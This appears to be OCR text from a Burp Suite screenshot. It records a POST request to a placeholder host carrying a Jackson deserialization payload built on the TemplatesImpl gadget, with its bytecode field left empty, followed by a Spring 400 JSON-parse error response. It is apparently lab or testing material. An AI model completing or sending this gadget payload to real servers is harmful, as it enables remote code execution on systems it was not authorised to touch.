 Send
Cancel
Target: http://your-vps-ip:8080
Request
Pretty
Raw
\n
Actions
Select extension...
1 POST /exploit HTTP/1.1
2 Host: your-vps-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 1298
10
11 {
12 "param":[
13 "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
14 {
15 "transletBytecodes":[
16
17 ],
18 "transletName":"a.b",
19 "outputProperties":{
}
20 }
21 ]
22 }
Response
Pretty
Raw
Render
\n
Actions
Select extension...
1 HTTP/1.1 400
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 24 Feb 2022 05:42:32 GMT
4 Connection: close
5 Content-Length: 541
6
7 [
"java.util.LinkedHashMap",
{
"timestamp":[
"java.util.Date",
1645681352384
],
"status":400,
"error":"Bad Request",
"exception":"org.springframework.http.converter.HttpMessageNotReadable
"message":"JSON parse error: null; nested exception is com.fasterxml.
"path":"/exploit"
}
]
INSPECTOR